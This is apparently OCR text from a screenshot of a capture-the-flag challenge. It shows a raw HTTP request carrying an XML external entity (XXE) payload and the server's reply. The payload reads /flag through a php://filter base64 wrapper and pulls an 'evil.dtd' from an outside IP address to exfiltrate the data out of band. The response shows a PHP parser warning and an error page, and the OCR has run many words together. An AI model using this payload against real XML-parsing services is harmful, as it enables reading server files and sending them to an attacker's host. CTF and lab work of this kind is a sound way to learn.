 POST /submit.php HTTP/1.1
Host: prob01-60e55ce1c406f3a72664c843822414ea.recruit.yulinsec.cn
Content-Length: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://prob01-60e55ce1c406f3a72664c843822414ea.recruit.yulinsec.cn
Referer: http://prob01-60e55ce1c406f3a72664c843822414ea.recruit.yulinsec.cn/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
<!DOCTYPE hacker[
<!ENTITY  % file SYSTEM
"php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY  % myurl SYSTEM "http://8.137.145.223/evil.dtd">
%myurl;
]>
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 15 Oct 2025 13:19:29 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 286
6 Connection: keep-alive
7 X-Powered-By: PHP/8.1.33
8
9 <br/>
10 <b>Warning</b>:DOMDocument::loadXML():StartTag:invalidelementnameinEntity,
line:1in<b>/var/www/html/submit.php</b>online<b>16</b><br/>
11 {
"message":
"[\u9632\u5fa1\u5854AI]\uff1a\u4e1c\u65b9\u660e\u73e0\u80fd\u91cf\u6838\u5fc3\
u51fa\u73b0\u4e00\u4e1d\u6ce2\u52a8..."
}HTTP/1.1400BadRequest
12 Server:nginx/1.18.0(Ubuntu)
13 Date:Wed,
15Oct202513:19:29GMT
14 Content-Type:text/html
15 Content-Length:166
16 Connection:close
17
18 <html>
19 <head><title>400BadRequest</title></head>
20 <body>
21 <center><h1>400BadRequest</h1></center>
22 <hr><center>nginx/1.18.0(Ubuntu)</center>
23 </body>
24 </html>
25